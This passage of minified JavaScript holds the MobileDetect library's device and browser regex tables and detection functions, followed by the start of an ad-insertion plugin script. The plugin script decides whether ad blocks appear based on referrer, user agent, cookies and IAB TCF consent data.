]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
